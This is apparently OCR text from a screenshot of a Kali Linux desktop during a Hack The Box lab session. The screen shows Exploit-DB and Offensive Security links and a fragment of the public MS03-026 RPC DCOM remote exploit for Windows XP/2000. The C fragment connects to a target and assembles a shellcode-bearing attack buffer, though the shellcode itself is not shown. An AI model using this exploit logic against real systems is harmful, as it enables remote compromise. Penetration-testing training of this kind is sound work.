 notes.ctb - /home/kali/ht...
Microsoft Windows XP/2...
kali@kali: ~/htb/boxes/l...
Downloads - File Manag...
06:32 AM
Microsoft Windows XP/2000 - 'RPC DCOM' Remote (MS03-026) - Windows remote Exploit - Mozilla Firefox
Microsoft Windows Xp : List
Microsoft Windows XP/2
Microsoft Windows XP/2
Microsoft Windows XP/2
How to Hack Windows X
MS17-010 EternalRoman
https://www.exploit-db.com/exploits/66
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
target_ip.sin_family = AF_INET;
target_ip.sin_addr.s_addr = inet_addr(argv[2]);
target_ip.sin_port = htons(port);
if ((sock=socket(AF_INET,SOCK_STREAM,0)) == -1)
{
perror("- Socket");
return(0);
}
if(connect(sock,(struct sockaddr *)&target_ip, sizeof(target_ip)) != 0)
{
perror("- Connect");
return(0);
}
len=sizeof(sc);
memcpy(buf2,request1,sizeof(request1));
len1=sizeof(request1);
*(unsigned long *)(request2)=*(unsigned long *)(request2)+sizeof(sc)/2;
*(unsigned long *)(request2+8)=*(unsigned long *)(request2+8)+sizeof(sc)/2;
memcpy(buf2+len1,request2,sizeof(request2));
len1=len1+sizeof(request2);
memcpy(buf2+len1,sc,sizeof(sc));
len1=len1+sizeof(sc);
memcpy(buf2+len1,request3,sizeof(request3));
len1=len1+sizeof(request3);
memcpy(buf2+len1,request4,sizeof(request4));
len1=len1+sizeof(request4);
*(unsigned long *)(buf2+8)=*(unsigned long *)(buf2+8)+sizeof(sc)-0xc;
*(unsigned long *)(buf2+0x10)=*(unsigned long *)(buf2+0x10)+sizeof(sc)-0xc;
*(unsigned long *)(buf2+0x80)=*(unsigned long *)(buf2+0x80)+sizeof(sc)-0xc;
*(unsigned long *)(buf2+0x84)=*(unsigned long *)(buf2+0x84)+sizeof(sc)-0xc;
*(unsigned long *)(buf2+0xb4)=*(unsigned long *)(buf2+0xb4)+sizeof(sc)-0xc;
*(unsigned long *)(buf2+0xb8)=*(unsigned long *)(buf2+0xb8)+sizeof(sc)-0xc;
*(unsigned long *)(buf2+0xd0)=*(unsigned long *)(buf2+0xd0)+sizeof(sc)-0xc;
*(unsigned long *)(buf2+0x18c)=*(unsigned long *)(buf2+0x18c)+sizeof(sc)-0xc;
PWK
AWAE
WIFU